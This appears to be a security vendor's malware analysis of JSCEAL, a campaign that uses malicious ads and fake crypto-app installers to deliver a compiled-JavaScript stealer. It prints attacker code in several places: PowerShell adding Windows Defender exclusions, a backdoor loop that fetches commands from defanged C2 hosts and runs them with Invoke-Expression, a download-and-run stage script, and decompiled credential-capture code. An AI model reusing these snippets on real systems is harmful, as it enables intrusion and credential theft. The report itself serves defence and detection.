

Key Points
- Check Point Research (CPR) is closely tracking the malicious execution of compiled Javascript files, which led to the discovery of JSCEAL, a campaign targeting crypto app users.
- The campaign leverages malicious advertisements to lure victims to install fake applications which impersonate almost 50 common cryptocurrency trading apps. During the first half of 2025, threat actors promoted around 35,000 malicious advertisements, which led to a few million views in the EU alone.
- The actors separate the installer’s functionality into different components and most notably move some functionality to the JavaScript files inside the infected websites.
- A modular, multi-layered infection flow enables the attackers to adapt new tactics and payloads at every stage of the operation.
- The actors leveraged Node.js to launch a compiled JavaScript malware, which we call JSCEAL. This malware steals cryptocurrency-related data such as credentials and wallets.
Introduction
Following our VIEW8 publication, an open source tool for analysis of Compiled JavaScript files (JSC), we are continuously tracking the usage of such files by threat actors. Among the threats we identified, a significant campaign caught our attention, which we call JSCEAL. The campaign, which impersonates common crypto trading apps, has been active since at least March 2024 and has gradually evolved over time.
In the campaign’s latest iteration, the threat actors adopted unique anti-analysis mechanisms. These mechanisms are kicked off by MSI installers downloaded from fake websites which are promoted by malicious advertisements. Following the initial infection, an elaborate script-based fingerprinting chain kicks off, eventually leading to the final JSC payload.
The unique anti-evasion methods used in this campaign, in combination with the adoption of JSC to execute the final payload, has led to extremely low detection rates, especially considering its wide distribution. During our analysis, hundreds of samples associated with this activity were submitted to VirusTotal and were undetected for a prolonged period of time.
While some parts of this campaign were discussed publicly, in this blog we highlight the technical details of the latest iteration of the JSCEAL campaign, focusing on its deployment. During finalization of this research, we recently came across a whitepaper covering significant portions of this activity under the name “WeevilProxy. The findings in this report are correlated with our understanding of the JSCEAL campaign.
Background
Compiled V8 JavaScript is a lesser-known feature in V8, Google’s JavaScript engine, that enables the compilation of JavaScript into low-level bytecode. This technique helps attackers to evade static detections and hide their original source code, making it almost impossible to analyze statically. Earlier, we published VIEW8, an open-source tool to decompile such files.
Among the various campaigns that utilize JSC files, the JSCEAL campaign stands out for its scale, reach, and technical sophistication. First observed in March 2024, JSCEAL has evolved considerably since its inception.
JSCEAL began with limited activity but has grown into a far more sophisticated operation. In the campaign’s latest phase, the threat actors acquired a large number of domains and adopted distinctive techniques to evade detection, including sometimes avoiding deploying the final payload. While it’s difficult to measure the full extent of its reach, several findings throughout our research suggest this campaign has had a significant impact.
Our analysis of the advertising campaign suggests it has generated millions of views, prompting users to download the malicious installers. Despite its broad deployment, the campaign continues its stealth operations. Recent variants of the installers remain undetected on VirusTotal despite being submitted more than a hundred(!) times. More recently, as parts of the campaign were exposed, some of its components were flagged as malicious.
Infection Chain
The deployment of the most recent version of JSCEAL is multi-layered and involves three main stages: Initial Deployment, Profiling Scripts, and the Final JSC Payload. We focus on the first two stages, which evolved significantly since we first encountered this campaign.

Initial Deployment
The initial stage of the campaign leverages malicious advertisements to lure users to download a malicious MSI installer from an attacker-controlled website. The threat actors implemented a unique mechanism that requires both the malicious site and the installer to run in parallel for successful execution, which significantly complicates analysis and detection efforts.
Malicious Advertisements
The infection chain starts with paid malvertising on social media. The actors use either stolen accounts or newly created ones to write malicious posts and increase their reach with paid promotions. The malicious advertisements are usually related to various cryptocurrencies, tokens, and financial institutions. We observed almost 50 different financial institutions who were impersonated in this campaign.
To date, the actors impersonated dozens of different brands. The table in Appendix A lists the forms of impersonation we identified, whether through an existing subdomain, an installer file, or both. Any identified malicious advertisements or fake websites are listed in a separate column.
Redirection Chain
Most of the advertisements do not contain direct links to the landing pages. Instead, there is typically one layer of redirection, which leads either to a landing page or a decoy page.
The domain names used in the redirection chain are not completely random but follow specific naming conventions:
- The top-level domain (TLD) ends with the extension
.com - Each domain consists of two or three words connected with dashes
- The words are selected from the following set:
app,download,desktop,pc,window - Each word may appear in its singular or plural form (with an added
s), but not both within the same domain name
Each domain may include one or more subdomains. These subdomain names usually resemble the brands the actors attempt to impersonate.
Using combinatorics, we estimate that 560 unique domain names comply with the four rules above. At the time of publication, only about 15% of these domains appear to be registered. While not all are linked to this specific campaign, most of them are. The redirection domains associated with this activity are listed in the IOC section.
Decoy Websites
After the victim clicks the link, a first layer of filtering is applied—meaning not every target is redirected to the fake webpage. If the target’s IP address is not within the desired range, or the referrer is not Facebook, a decoy website is displayed instead.
Fake (landing) websites
If the redirection criteria are met, the target is redirected to a fake website that appears legitimate and offers to download and install the application.

After clicking the download button, the target is offered an MSI installer file. The installation is accompanied by a short three-page tutorial that encourages the target to complete the setup.

Interestingly, the website includes a JavaScript script that attempts to communicate with a localhost server on port 30303. At this stage, no server is listening on that port, so the request returns a 502 – Bad Gateway status code.
The fake website is essential for the installer to function. The infection flow cannot proceed without it, and any static analysis of the installer alone will be inconclusive.
The website hosts two JavaScript files:
- Primary script – Handles analytics, tracks the installation process, and initiates a worker script via a SharedWorker.
- Worker script – Initiates POST requests that are handled by other components unpacked by the MSI installer.
The tracking methods used by the primary script include PostHog, Meta Pixel, and Google Analytics. However, only the PostHog integration is actually initialized. All campaign metadata is stored in a PARAMS JSON object, which includes:
site: The name of the impersonated financial platform.utm_campaign: A value ending in 1406, suggesting the installer launch date of June 14, 2025.
<script> window.PARAMS = {
...
"site": " #48 TradingView (New Version)",
...
"utm_campaign": "TradingView1406",
...
}
</script>
The worker script is responsible for communicating with localhost. The script defines the localhost IP address (127.0.0.1) and port (30303) and contains an array of WMI commands that it later requests to execute.
const localhost = "hxxp://127.0.0.1:30303";
const WMIs = [
"SELECT Manufacturer, Name, Version FROM Win32_BIOS",
"SELECT Name, Manufacturer, Domain, Model, NumberOfLogicalProcessors FROM Win32_ComputerSystem",
"SELECT Name, Version, RegisteredUser FROM Win32_OperatingSystem"
];
Scope of the malvertising campaign
Determining the full scope of a malicious campaign is often not possible. Fortunately for us as researchers, the European Union adopted the Digital Services Act, which promotes “transparent advertising.” We leveraged Meta’s Ad Library to estimate a lower bound on the scale of the malvertising campaign.
We searched for all known domains and subdomains discovered using the method described in the “Redirection Chain” section. Each search in the Ad Library provides an estimate of the number of ads containing the corresponding malicious domain. Many of these ads reuse the same image, video, or text, but vary in start dates, geographic targeting, or ad budgets. These ads are often short-lived and typically remain active for only a few hours.

We limited our search to the first half of 2025 (January 1–June 30). Out of a few hundred queries, approximately 120 returned results which amounted to a total of around 35,000 ads.
For each advertisement, the Ad Library provides its reach, defined as “the number of Accounts Center accounts in the EU that saw this ad at least once.” It’s important to note that reach does not equal the number of victims. While we did not query every individual ad, we observed reach values ranging from as low as 1 to as high as several thousand.

However, if we very conservatively assume that each ad reached only 100 users in the EU, we can estimate the total reach of the malvertising campaign at 3.5 million within the EU alone.
Note that these numbers do not account for non-EU countries, and some campaigns impersonated Asian crypto and financial institutions. The total number of social media users in those countries is even higher than the EU’s social media user base, so the global reach could easily exceed 10 million.

MSI Installers

After the user starts the installation, the MSI installer (created with WIX Toolset) invokes the CustomAction function. This function is exported by the CustomActions.dll, embedded in the MSI. It also extracts additional components:
TaskScheduler.dll– Custom-made DLL responsible for creating scheduled task.WMI.dll– Custom-made DLL responsible for executing a set WMI commands.NewtonSoft.dll– Json framework for .NETMicrosoft.Win32.TaskScheduler.dll– .NET wrapper for Windows Task Scheduler.

Interestingly, most of the installers (and DLLs inside the installers) are signed by valid certificates. Most of these certificates belong to Russian non-IT related companies with businesses in trading and energy. The table in Appendix B lists the certificates we observed. For Russian names, we also include the translation to English.
The CustomAction.dll is responsible for loading the other DLL components and also initiates the HTTP listeners on http://localhost:30303 to handle the POST requests coming from the fake website. To evade detection, the listening URL is supplied as an obfuscated argument, which is then deobfuscated by the CustomAction function:
To ensure the victim does not suspect abnormal activity, the installer opens a webview using msedge_proxy.exe to direct the victim to the legitimate website of the application.
The malicious installer’s final two components are custom DLLs unpacked during installation. Each DLL handles a distinct POST request from the fake website, which is intercepted by the local listener. These modules and the fake websites are interdependent: If any component fails, the entire infection chain collapses.
The first module, WMI.dll, processes all /q URIs. These requests include a set of WMI commands to execute, which gather basic machine information and start the victim’s initial registration:
public static object bring(HttpListenerRequest dismiss, HttpListenerResponse labor, object cruise)
{
if (dismiss.HttpMethod != "POST")
...
if (dismiss.Url.AbsolutePath != "/q")
...
JArray jarray = cruise as JArray;
...
List<object> list = new List<object>();
foreach (JToken jtoken in jarray)
{
object obj = enjoy.garment(jtoken.ToString());
list.Add(obj);
}
Dictionary<string, object> dictionary = new Dictionary<string, object>();
dictionary["machineId"] = text;
dictionary["results"] = list;
return dictionary;
}
The other module, TaskScheduler.dll, kicks off the rest of the infection chain. It handles all /s requests in a similar manner and expects a JSON object containing an XML script to create a scheduled task. This task triggers a chain of PowerShell executions that initiate the infection’s fingerprinting phase.
public static object donor(HttpListenerRequest chef, HttpListenerResponse gallery, object gap)
{
if (chef.HttpMethod != "POST")
{
return null;
}
if (chef.Url.AbsolutePath != "/s")
{
return null;
}
JObject jobject = gap as JObject;
using (TaskService taskService = new TaskService())
{
string text = jobject["name"].ToString();
string text2 = jobject["xml"].ToString();
taskService.GetFolder("\\").RegisterTask(text, text2, TaskCreation.CreateOrUpdate, null, null, TaskLogonType.S4U, null).Run(Array.Empty<string>());
}
throw new NotImplementedException();
}
After the user completes all the installation steps, the HTTP listeners can finally handle the POST requests.

Profiling (PowerShell Scripts)

The second phase of the infection is initialized by the scheduled task created by the installer. The scheduled task is defined by an XML payload containing:
name– Scheduled task namexml<Triggers>– A unique<EventTrigger>that launches the task whenever any event in the Application event log matches the specified filter (severity levels 0, 1, 4, 5, 111, and Event IDs 2–65501 or 911).<Principals>– Runs under the SYSTEM account (S-1-5-18) at the highest available privilege level.<Settings>– Controls behavior such as allowing multiple instances to queue, running on demand, ignoring battery state, never timing out, etc.<Actions>– Threeactions, that executed encoded PowerShell scripts:
The first PowerShell execution excludes the name of the Powershell executable from the Windows Defender:Add-MpPreference -ExclusionProcess (Get-Process -PID $PID).MainModule.ModuleName -Force
The second script excludes the current path (i.e., the PowerShell executable’s directory) from Windows Defender:Add-MpPreference -ExclusionPath (Get-Location) -Force
The final script is a PowerShell backdoor executed in an endless loop. It waits for a response from the C2 (Command and Control) servers, listed until the APIs parameter.$TaskName = "WindowsSoftwareHealthCheckerTask"
$APIs = @("xhab.grpc-test[.]me", "llr.experimental-tech[.]com")
...
$Response = Invoke-WebRequest -Uri $API -WebSession $WebSession -Headers @{ "X-Machine-Id" = $GUID } -UseBasicParsing
...
Invoke-Expression $Content
...
The script’s invocation ensures that all PowerShell scripts run under the same process ID and inherit any environment variables declared in previous executions.
The scheduled task serves as the victim’s initial registration, extracting the MachineGuid value from the registry key HKLM:\SOFTWARE\Microsoft\Cryptography.
Next, the attacker gathers extensive machine information: Installed software, UAC settings, proxy configuration, location, system and network details, email data, and more. All of this information is compiled into a JSON file, exfiltrated to the operators, and held pending further commands.
If the operators decide the victim is valuable, they invoke additional PowerShell code to download and execute the operation’s final stage which is typically hosted on a Cloudflare Pages (pages.dev) domain.
The final payload arrives in two ZIP archives:
- Node.js runtime archive
- build.zip, containing:
winpty-agent.exe– https://github.com/rprichard/winptywinpty.dll– https://github.com/rprichard/winptyapp.jsc– The JSCeal malware payloadpreflight.js– JSC decompression script- Native
.nodemodules required by the JSC runtime
When operators lose interest in a compromised machine, they may run a cleanup script that deletes all Node.js–related files. We observed this action shortly after parts of this campaign were publicly exposed.
$Directory = "DomainAuthHost"
Remove-Item "$env:SystemDrive\Recovery\OEM" -Recurse -Force
Unregister-ScheduledTask -TaskName $TaskName -Confirm:$false
Stop-Process "node" -Force
Remove-Item $Directory -Recurse -Force
New-PSDrive HKU Registry HKEY_USERS -ErrorAction SilentlyContinue
Get-ChildItem -Path "HKU:\" -Name | ForEach-Object { Set-ItemProperty "HKU:\$_\Software\Microsoft\Windows\CurrentVersion\Internet Settings" ProxyEnable -Value 0 }
exit
Payload (JSC)

The final, and most interesting payloads distributed in this campaign, are compiled JavaScript files (JSC). These files cannot run on their own but require a Node.JS platform to execute them. We named these unique payloads “JSCEAL.” This sophisticated piece of malware is designed to gain absolute control of the victim machine, while being resilient against conventional security tools. The combination of compiled code and heavy obfuscation, while displaying a wide variety of functionality, made analysis efforts challenging and time-consuming. Therefore, we’ll save the deep dive into its distinctive features for a forthcoming publication.
The payloads and the Node executable are distributed by the PowerShell backdoor as explained previously. After the attackers validate the victim, they invoke the following script, using that backdoor:
[REDACTED]
...
New-PSDrive HKU Registry HKEY_USERS -ErrorAction SilentlyContinue
Get-ChildItem -Path HKU:\ -Name | ForEach-Object { Set-ItemProperty HKU:\$_\Software\Microsoft\Windows\CurrentVersion\Internet Settings ProxyEnable -Value 0 }
$Manifest = hxxps://resolve-ns.pages[.]dev/manifest.json
$Directory = DomainAuthHost
$RuntimeName = node.zip
$BuildName = build.zip
...
[REDACTED]
...
$RuntimeLastExecutionTime = Measure-Command {
$env:TASK_NAME = $TaskName
.\node.exe -r .\preflight.js .\app.jsc
}
...
[REDACTED]
This C2 server hosts both compressed files, the Node one containing Node.JS, and build.zip containing the JSCEAL payload along additional modules. The script validates the files hashes before extracting them to the working directory.
. ├── build │ ├── 0.2liw1bkqjay.node │ ├── 0.b1hmtzsvv1p.node │ ├── 0.bli2f3rsbks.node │ ├── 0.eaua8txreio.node │ ├── app.jsc │ ├── preflight.js │ ├── winpty-agent.exe │ └── winpty.dll ├── node.exe
The final JSC payload is distributed compressed via https://github.com/google/brotli algorithm, and is decompressed by the preflight.js in the execution process:
.\node.exe -r .\preflight.js .\app.jsc
The decompressed V8 code can be examined using the VIEW8 tool, which reveals a heavily obfuscated code. The attackers seem to use https://github.com/javascript-obfuscator/javascript-obfuscator to obfuscate their malware. This obfuscator manipulates the flow of the code, as well as the strings, to make them fragmented and difficult to follow.
After the smooth launch of the JSC, it starts communicating with Cloudflare DNS 1.1.1.1 over HTTPS to resolve 2 subdomains, dedicated as C2 servers specifically for this payload.

After resolving the C2 domain, JSCEAL establishes a tRPC connection with the C2 server. It subscribes to several event triggers and waits for these events to receive commands from the attackers.
function init_trpc_client() {
set_config();
set_machineID();
tRpcClientClass();
const rpc_url = config["services"]["rpc"];
const rpcClient = {
url: rpc_url,
query: {
machineId: MachineID
}
};
const ws_client = {
client: trpc_createWSClient(rpcClient)
};
trpc_client = trpc_createTRPCClient({
links: [ trpc_wsLink(ws_client) ]
});
}
The payload also establishes a local proxy and installs embedded certificates using certutil.exe. This proxy intercepts the user’s web traffic, injects malicious scripts into banking, cryptocurrency, and other sensitive websites, and captures credentials in real time. This functionality is characteristic of a Man-in-the-Browser Trojan (such as the well-known Zbot).
function func_unknown_0x38666b0d3a91()
{
r2 = new {"joTLe": null}
r2["joTLe"] = func_joTLe_0x38666b0d45f1
r1 = r2
r2 = func_joTLe_0x38666b0d45f1
ACCU = r2("ts")
ACCU = "G2"()
r2 = "Yt"["services"]
r2 = r2["api"]
r2 = (r2 + "/secrets/save?machineId=")
"AM" = (r2 + "P0")
r2 = new {"generic": null}
r3 = "(url, application, extra) => {\n\x09\x09const { document, JSON, fetch, setInterval } =window;\n\x09\x09const passwords = new Set();\n\n\x09\x09window.addEventListener"
r3 = (r3 + "("foc")
[...]
The main purpose of JSCEAL is to steal sensitive user information, primarily crypto-related. This tool uses various of techniques including:
- Gathers machine and user information.
- Collects browser cookies.
- Steals autocomplete passwords.
- Steals Telegram accounts.
- Takes screenshots.
- Keylogging.
- Crypto wallets manipulation.
- Man-In-The-Browser.
- Man-In-The-Middle.
- Manipulates crypto-related web extensions.
This stealer also serves as a RAT (Remote Access Trojan), as it can execute remote PowerShell commands. It also uses Puppeteer to automate user actions. The following components are included:
- Browser Puppeteer (embedded in
app.jsc) for scripting web interactions. - WinPTY (included in
build.zip) to automate command-line tasks and launch powershell payloads.
The JSCEAL payload loads additional Node modules that are also bundled in the payload zip file. Those modules appear to be helper libraries for the Puppeteer integration. For example, one of the Node modules contains mouse tracking and control functionality.
Conclusion
Cybercrime actors continue to weaponize legitimate applications and platforms to compromise unsuspecting users and exfiltrate sensitive data for financial gain. While such masquerading techniques are well established, the adoption of Node.js to load compiled JavaScript (JSC) payloads, as demonstrated by JSCEAL, represents a notable shift. Using JSC files allows attackers to simply and effectively conceal their code, helping it evade security mechanisms, and making it difficult to analyze.
